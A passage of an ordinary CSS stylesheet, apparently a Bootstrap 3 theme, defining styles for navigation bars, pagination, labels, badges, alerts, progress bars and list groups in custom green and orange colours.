  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.nav > li.disabled > a {
  color: #e1e1e1;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #e1e1e1;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #e1e1e1;
  border-color: #b95706;
}
.nav .nav-divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #e1e1e1 #e1e1e1 #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #666666;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #00977a;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 32px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
.navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 9px 15px;
  font-size: 25px;
  line-height: 32px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 4.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 32px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
.navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 32px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 9px;
    padding-bottom: 9px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 2px;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
.navbar-form .input-group .input-group-btn,
.navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
.navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
.navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type=radio],
.navbar-form .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 2px;
  margin-bottom: 2px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 6.5px;
  margin-bottom: 6.5px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 9px;
  margin-bottom: 9px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: white;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: white;
}
.navbar-inverse .navbar-nav > li > a {
  color: white;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: white;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: white;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: white;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 32px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #e1e1e1;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 32px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.6;
  text-decoration: none;
  color: #b95706;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  color: #666666;
  background-color: #e1e1e1;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #e1e1e1;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 25px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 17px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 32px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #e1e1e1;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #e1e1e1;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #e1e1e1;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #c8c8c8;
}

.label-primary {
  background-color: #00977a;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #006451;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 17px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #e1e1e1;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #b95706;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #e1e1e1;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 30px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #c8c8c8;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
.jumbotron .h1 {
    font-size: 90px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 32px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #494944;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #b95706;
}

.alert {
  padding: 15px;
  margin-bottom: 32px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 32px;
  margin-bottom: 32px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 17px;
  line-height: 32px;
  color: #fff;
  text-align: center;
  background-color: #00977a;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #e1e1e1;
  color: #e1e1e1;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #e1e1e1;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
